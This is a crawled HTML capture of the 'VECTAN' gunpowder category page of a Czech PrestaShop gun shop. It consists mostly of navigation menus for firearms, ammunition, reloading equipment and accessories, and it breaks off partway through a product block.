

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nabijetapalit.cz/63-vectan
body_size: 11160
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-cz"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="cs-cz"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="cs-cz"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="cs-cz"><![endif]--><html lang="cs-cz"><head><meta charset="utf-8" /><title>VECTAN - nabíjetapálit.cz</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1619509683" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1619509683" /><link rel="stylesheet" href="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_fef6d524c06a048d811eee68c5a33bd7_all.css" type="text/css" media="all" /><link href="/modules/protect/disable.css" rel="stylesheet" type="text/css" media="all" />    <style type="text/css" media="print">img { visibility:hidden }</style><style type="text/css">#cookieChoiceInfo {
		background-color: #000000 !important;
		color: #ffffff !important;
				box-shadow:0 0 6px #000000 !important;
		}
#cookieChoiceInfo #InformativaClick {
	color: #ffffff !important;
	}
#cookieChoiceInfo #InformativaAccetto {
	background: #f77002 !important;
	color: #ffffff !important;
}

#cookieChoiceInfo {
bottom:0;
}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-63 category-vectan show-left-column hide-right-column lang_cs"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.nabijetapalit.cz/muj-ucet" rel="nofollow" title="Přihlášení k vašemu zákaznickému účtu"> Přihlásit se </a></div><div id="currencies-block-top"><form id="setCurrency" action="/63-vectan" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Měna :</span> <strong>CZK</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Czech koruna (CZK)"> Czech koruna (CZK) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li></ul></form></div><div id="contact-link" > <a href="https://www.nabijetapalit.cz/napiste-nam" title="Napište nám">Napište nám</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Zavolejte nám: <strong>608-284-008</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.nabijetapalit.cz/" title="nabíjetapálit.cz"> <img class="logo img-responsive" src="https://www.nabijetapalit.cz/img/nabijetapalitcz-logo-1459152165.jpg" alt="nabíjetapálit.cz" width="282" height="130"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.nabijetapalit.cz/vyhledavani" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Vyhledávání" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Vyhledávání</span> </button></form></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.nabijetapalit.cz/objednavka" title="Zobrazit můj nákupní košík" rel="nofollow"> <b>Košík</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">x</span> <span class="ajax_cart_product_txt_s unvisible">Produkty</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(prázdný)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Žádné produkty</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Bude determinováno </span> <span class="unvisible"> Doručení </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0 Kč</span> <span>DPH</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0 Kč</span> <span>Celkem</span></div><p> Ceny jsou s DPH</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.nabijetapalit.cz/objednavka" title="K pokladně" rel="nofollow"> <span> K pokladně<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zavřít okno"></span> <span class="title"> <i class="icon-check"></i>Produkt byl úspěšně přidán do nákupního košíku </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Počet</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Celkem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> <span class="ajax_cart_quantity">0</span> ks zboží. </span> <span class="ajax_cart_product_txt "> 1 produkt v košíku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Celkem za produkty: (s DPH) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Celkem za doručení:&nbsp;(s DPH) </strong> <span class="ajax_cart_shipping_cost unvisible"> Bude determinováno </span></div><div class="layer_cart_row"> <strong class="dark">DPH</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0 Kč</span></div><div class="layer_cart_row"> <strong class="dark"> Celkem (s DPH) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Pokračovat v nákupu"> <span> <i class="icon-chevron-left left"></i>Pokračovat v nákupu </span> </span> <a class="btn btn-default button button-medium" href="https://www.nabijetapalit.cz/objednavka" title="Objednat" rel="nofollow"> <span> Objednat<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Menu</div><ul class="sf-menu clearfix menu-content"><li><a href="https://www.nabijetapalit.cz/12-pistole" title="PISTOLE">PISTOLE</a><ul><li><a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title="HS PRODUKT (XDM)">HS PRODUKT (XDM)</a></li><li><a href="https://www.nabijetapalit.cz/14-glock" title="GLOCK">GLOCK</a></li><li><a href="https://www.nabijetapalit.cz/135-beretta" title="BERETTA">BERETTA</a></li><li><a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/16-remington" title="REMINGTON">REMINGTON</a></li><li><a href="https://www.nabijetapalit.cz/36-para-usa" title="PARA USA">PARA USA</a></li><li><a href="https://www.nabijetapalit.cz/38-ruger" title="RUGER">RUGER</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title="PUŠKY SAMONABÍJECÍ">PUŠKY SAMONABÍJECÍ</a><ul><li><a href="https://www.nabijetapalit.cz/21-zastava-arms" title="ZASTAVA ARMS">ZASTAVA ARMS</a></li><li><a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title="BUSHMASTER FIREARMS">BUSHMASTER FIREARMS</a></li><li><a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title="DPMS PANTHER ARMS">DPMS PANTHER ARMS</a></li><li><a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title="VOSÁTKA V-AR">VOSÁTKA V-AR</a><ul><li><a href="https://www.nabijetapalit.cz/86-9-mm" title="9 mm">9 mm</a></li><li><a href="https://www.nabijetapalit.cz/87-545x39" title="5,45x39">5,45x39</a></li><li><a href="https://www.nabijetapalit.cz/88-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/89-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/90-68-spc" title="6,8 SPC">6,8 SPC</a></li><li><a href="https://www.nabijetapalit.cz/91-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/106-works" title="WORKS">WORKS</a></li><li><a href="https://www.nabijetapalit.cz/116-ptr-industries" title="PTR Industries">PTR Industries</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title="PUŠKY OPAKOVACÍ">PUŠKY OPAKOVACÍ</a><ul><li><a href="https://www.nabijetapalit.cz/136-tikka" title="TIKKA">TIKKA</a></li><li><a href="https://www.nabijetapalit.cz/137-sako" title="SAKO">SAKO</a></li><li><a href="https://www.nabijetapalit.cz/29-remington" title="REMINGTON">REMINGTON</a><ul><li><a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=".338 LAPUA MAGNUM">.338 LAPUA MAGNUM</a></li><li><a href="https://www.nabijetapalit.cz/31-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/32-bushmaster" title="BUSHMASTER">BUSHMASTER</a><ul><li><a href="https://www.nabijetapalit.cz/33-50-bmg" title=".50 BMG">.50 BMG</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a><ul><li><a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title="pro levoruké uživatele">pro levoruké uživatele</a></li><li><a href="https://www.nabijetapalit.cz/45-22-hornet" title=".22 Hornet">.22 Hornet</a></li><li><a href="https://www.nabijetapalit.cz/46-204-ruger" title=".204 Ruger">.204 Ruger</a></li><li><a href="https://www.nabijetapalit.cz/44-222-rem" title=".222 Rem">.222 Rem</a></li><li><a href="https://www.nabijetapalit.cz/42-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/53-243-win" title=".243 WIN">.243 WIN</a></li><li><a href="https://www.nabijetapalit.cz/52-270-win" title=".270 WIN">.270 WIN</a></li><li><a href="https://www.nabijetapalit.cz/48-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/54-5x55-se" title="6.5x55 SE">6.5x55 SE</a></li><li><a href="https://www.nabijetapalit.cz/49-308-win" title=".308 WIN">.308 WIN</a></li><li><a href="https://www.nabijetapalit.cz/50-30-06-sprg" title="30-06 Sprg.">30-06 Sprg.</a></li><li><a href="https://www.nabijetapalit.cz/51-7x64" title="7x64">7x64</a></li><li><a href="https://www.nabijetapalit.cz/55-8x57-js" title="8x57 JS">8x57 JS</a></li><li><a href="https://www.nabijetapalit.cz/56-300-win-mag" title=".300 Win. Mag.">.300 Win. Mag.</a></li><li><a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title="7 mm Rem. Mag.">7 mm Rem. Mag.</a></li><li><a href="https://www.nabijetapalit.cz/58-93x62" title="9,3x62">9,3x62</a></li><li><a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=".375 H&H Magnum">.375 H&H Magnum</a></li><li><a href="https://www.nabijetapalit.cz/60-416-rigby" title=".416 Rigby">.416 Rigby</a></li><li><a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=".458 Win. Magnum">.458 Win. Magnum</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/131-orsis" title="ORSIS">ORSIS</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/20-brokovnice" title="BROKOVNICE">BROKOVNICE</a><ul><li><a href="https://www.nabijetapalit.cz/39-uzkon" title="UZKON">UZKON</a></li><li><a href="https://www.nabijetapalit.cz/40-mossberg" title="MOSSBERG">MOSSBERG</a></li><li><a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a></li><li><a href="https://www.nabijetapalit.cz/118-remington" title="REMINGTON">REMINGTON</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/66-malorazky" title="MALORÁŽKY">MALORÁŽKY</a><ul><li><a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title="ČESKÁ ZBROJOVKA">ČESKÁ ZBROJOVKA</a><ul><li><a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title="pro levoruké uživatele">pro levoruké uživatele</a></li></ul></li></ul></li><li><a href="https://www.nabijetapalit.cz/22-strelivo" title="STŘELIVO">STŘELIVO</a><ul><li><a href="https://www.nabijetapalit.cz/23-pistolove" title="PISTOLOVÉ">PISTOLOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title="9 mm LUGER / 9 mm PARA">9 mm LUGER / 9 mm PARA</a></li><li><a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=".45 AUTO / .45 ACP">.45 AUTO / .45 ACP</a></li><li><a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title="7,65 BROWNING / .32 AUTO">7,65 BROWNING / .32 AUTO</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/24-puskove" title="PUŠKOVÉ">PUŠKOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/28-762x39" title="7,62x39">7,62x39</a></li><li><a href="https://www.nabijetapalit.cz/103-545x39" title="5,45x39">5,45x39</a></li><li><a href="https://www.nabijetapalit.cz/104-223-rem" title=".223 Rem">.223 Rem</a></li><li><a href="https://www.nabijetapalit.cz/105-308-win" title=".308 WIN">.308 WIN</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/25-brokove" title="BROKOVÉ">BROKOVÉ</a><ul><li><a href="https://www.nabijetapalit.cz/99-1270" title="12/70">12/70</a><ul><li><a href="https://www.nabijetapalit.cz/101-skeet" title="SKEET">SKEET</a></li><li><a href="https://www.nabijetapalit.cz/102-trap" title="TRAP">TRAP</a></li></ul></li></ul></li><li><a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title="S OKRAJOVÝM ZÁPALEM">S OKRAJOVÝM ZÁPALEM</a></li><li><a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title="CVIČNÉ NÁBOJE">CVIČNÉ NÁBOJE</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/73-prebijeni" title="PŘEBÍJENÍ">PŘEBÍJENÍ</a><ul><li><a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title="LEE PRECISION LISY">LEE PRECISION LISY</a><ul><li><a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title="Lee jednooperační přebíjecí lisy">Lee jednooperační přebíjecí lisy</a></li><li><a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title="Lee víceoperační přebíjecí lisy">Lee víceoperační přebíjecí lisy</a></li><li><a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title="Lee PRO1000 příslušenství">Lee PRO1000 příslušenství</a></li><li><a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title="Lee Loadmaster příslušenství">Lee Loadmaster příslušenství</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title="LEE PRECISION MATRICE">LEE PRECISION MATRICE</a><ul><li><a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title="LEE matrice - sady pistolové">LEE matrice - sady pistolové</a></li></ul></li><li><a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title="DILLON PRECISION LISY">DILLON PRECISION LISY</a></li></ul></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.nabijetapalit.cz/" title="Zpět na hlavn&iacute; str&aacute;nku"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.nabijetapalit.cz/62-strelny-prach" title="STŘELN&Yacute; PRACH" ><span itemprop="title">STŘELN&Yacute; PRACH</span></a></span><span class="navigation-pipe">></span>VECTAN</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> VECTAN</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.nabijetapalit.cz/12-pistole" title=""> PISTOLE </a><ul><li > <a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title=""> HS PRODUKT (XDM) </a></li><li > <a href="https://www.nabijetapalit.cz/14-glock" title=""> GLOCK </a></li><li > <a href="https://www.nabijetapalit.cz/135-beretta" title=""> BERETTA </a></li><li > <a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/16-remington" title=""> REMINGTON </a></li><li > <a href="https://www.nabijetapalit.cz/36-para-usa" title=""> PARA USA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/38-ruger" title=""> RUGER </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title=""> PUŠKY SAMONABÍJECÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/21-zastava-arms" title=""> ZASTAVA ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title=""> BUSHMASTER FIREARMS </a></li><li > <a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title=""> DPMS PANTHER ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title=""> VOSÁTKA V-AR </a><ul><li > <a href="https://www.nabijetapalit.cz/86-9-mm" title=""> 9 mm </a></li><li > <a href="https://www.nabijetapalit.cz/87-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/88-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/89-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/90-68-spc" title=""> 6,8 SPC </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/91-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/106-works" title=""> WORKS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/116-ptr-industries" title=""> PTR Industries </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title=""> PUŠKY OPAKOVACÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/136-tikka" title=""> TIKKA </a></li><li > <a href="https://www.nabijetapalit.cz/137-sako" title=""> SAKO </a></li><li > <a href="https://www.nabijetapalit.cz/29-remington" title=""> REMINGTON </a><ul><li > <a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=""> .338 LAPUA MAGNUM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/31-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/32-bushmaster" title=""> BUSHMASTER </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/33-50-bmg" title=""> .50 BMG </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li > <a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li><li > <a href="https://www.nabijetapalit.cz/45-22-hornet" title=""> .22 Hornet </a></li><li > <a href="https://www.nabijetapalit.cz/46-204-ruger" title=""> .204 Ruger </a></li><li > <a href="https://www.nabijetapalit.cz/44-222-rem" title=""> .222 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/42-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/53-243-win" title=""> .243 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/52-270-win" title=""> .270 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/48-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/54-5x55-se" title=""> 6.5x55 SE </a></li><li > <a href="https://www.nabijetapalit.cz/49-308-win" title=""> .308 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/50-30-06-sprg" title=""> 30-06 Sprg. </a></li><li > <a href="https://www.nabijetapalit.cz/51-7x64" title=""> 7x64 </a></li><li > <a href="https://www.nabijetapalit.cz/55-8x57-js" title=""> 8x57 JS </a></li><li > <a href="https://www.nabijetapalit.cz/56-300-win-mag" title=""> .300 Win. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title=""> 7 mm Rem. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/58-93x62" title=""> 9,3x62 </a></li><li > <a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=""> .375 H&amp;H Magnum </a></li><li > <a href="https://www.nabijetapalit.cz/60-416-rigby" title=""> .416 Rigby </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=""> .458 Win. Magnum </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/131-orsis" title=""> ORSIS </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/66-malorazky" title=""> MALORÁŽKY </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/20-brokovnice" title=""> BROKOVNICE </a><ul><li > <a href="https://www.nabijetapalit.cz/39-uzkon" title=""> UZKON </a></li><li > <a href="https://www.nabijetapalit.cz/40-mossberg" title=""> MOSSBERG </a></li><li > <a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/118-remington" title=""> REMINGTON </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/22-strelivo" title=""> STŘELIVO </a><ul><li > <a href="https://www.nabijetapalit.cz/23-pistolove" title=""> PISTOLOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title=""> 9 mm LUGER / 9 mm PARA </a></li><li > <a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=""> .45 AUTO / .45 ACP </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title=""> 7,65 BROWNING / .32 AUTO </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/24-puskove" title=""> PUŠKOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/28-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/103-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/104-223-rem" title=""> .223 Rem </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/105-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/25-brokove" title=""> BROKOVÉ </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/99-1270" title=""> 12/70 </a><ul><li > <a href="https://www.nabijetapalit.cz/101-skeet" title=""> SKEET </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/102-trap" title=""> TRAP </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title=""> S OKRAJOVÝM ZÁPALEM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title=""> CVIČNÉ NÁBOJE </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/62-strelny-prach" title=""> STŘELNÝ PRACH </a><ul><li > <a href="https://www.nabijetapalit.cz/63-vectan" class="selected" title=""> VECTAN </a><ul><li > <a href="https://www.nabijetapalit.cz/82-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/83-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/64-ramshot" title=""> RAMSHOT </a><ul><li > <a href="https://www.nabijetapalit.cz/84-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/85-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/65-lovex" title=""> LOVEX </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/73-prebijeni" title=""> PŘEBÍJENÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title=""> LEE PRECISION LISY </a><ul><li > <a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title=""> Lee jednooperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title=""> Lee víceoperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title=""> Lee PRO1000 příslušenství </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title=""> Lee Loadmaster příslušenství </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title=""> LEE PRECISION MATRICE </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title=""> LEE matrice - sady pistolové </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title=""> DILLON PRECISION LISY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/93-cisteni-zbrani" title=""> ČIŠTĚNÍ ZBRANÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/94-oleje" title=""> OLEJE </a></li><li > <a href="https://www.nabijetapalit.cz/95-cistici-sady-pistolove" title=""> ČISTÍCÍ SADY PISTOLOVÉ </a></li><li > <a href="https://www.nabijetapalit.cz/96-cistici-sady-puskove" title=""> ČISTÍCÍ SADY PUŠKOVÉ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/97-cistici-snury" title=""> ČISTÍCÍ ŠŇŮRY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/98-trezory-na-zbrane" title=""> TREZORY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/111-maxi-3" title=""> MAXI 3 </a></li><li > <a href="https://www.nabijetapalit.cz/112-maxi-5" title=""> MAXI 5 </a></li><li > <a href="https://www.nabijetapalit.cz/113-maxi-10" title=""> MAXI 10 </a></li><li > <a href="https://www.nabijetapalit.cz/114-tss" title=""> TSS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/115-iveta-5" title=""> IVETA 5 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/107-pouzdra-na-zbrane" title=""> POUZDRA NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/108-fobus" title=""> FOBUS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/109-dasta" title=""> DASTA </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/119-doplnky-na-zbrane" title=""> DOPLŇKY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/124-vz-58-858tactical" title=""> VZ. 58 (858TACTICAL) </a><ul><li > <a href="https://www.nabijetapalit.cz/126-pazby" title=""> PAŽBY </a></li><li > <a href="https://www.nabijetapalit.cz/127-predpazbi" title=""> PŘEDPAŽBÍ </a></li><li > <a href="https://www.nabijetapalit.cz/129-pistolove-rukojeti" title=""> PISTOLOVÉ RUKOJETI </a></li><li > <a href="https://www.nabijetapalit.cz/128-predni-takticke-rukojeti" title=""> PŘEDNÍ TAKTICKÉ RUKOJETI </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/130-zasobniky" title=""> ZÁSOBNÍKY </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/125-akmak74" title=""> AKM/AK74 </a></li></ul></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.nabijetapalit.cz/content/category/1-domu"> Informace </a></p><div class="block_content list-block"><ul><li> <a href="https://www.nabijetapalit.cz/obsah/3-obchodni-podminky" title="Obchodní podmínky "> Obchodní podmínky </a></li><li> <a href="https://www.nabijetapalit.cz/prodejny" title="Naše prodejny"> Naše prodejny </a></li></ul></div> </section><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.nabijetapalit.cz/novinky" title="Novinky">Novinky</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/964-rh-holster-glock-43x-ulticlipxl.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="RH Holster Glock 43x carbon, ulticlipXL" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/964-rh-holster-glock-43x-ulticlipxl.html" title="RH Holster Glock 43x carbon, ulticlipXL">RH Holster Glock 43x carbon, ulticlipXL</a></h5><p class="product-description"></p><div class="price-box"> <span 